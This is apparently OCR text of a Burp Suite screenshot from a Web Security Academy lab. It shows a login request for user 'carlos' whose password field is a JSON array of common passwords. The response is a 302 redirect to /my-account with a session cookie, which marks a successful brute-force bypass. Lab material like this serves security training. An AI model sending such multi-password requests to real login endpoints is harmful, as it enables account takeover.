 1 × +
Send Cancel < > Follow redirection Target: https://0a9a006a030cb510c182627f0... HTTP/1
Request
Pretty Raw Hex \n
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a9a006a030cb510c182627f000f0034.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9a006a030cb510c182627f000f0034.web-s
ecurity-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
21 "123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=
jVSs99ue6D92Dnqd2eatMCmwueijaQYT; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7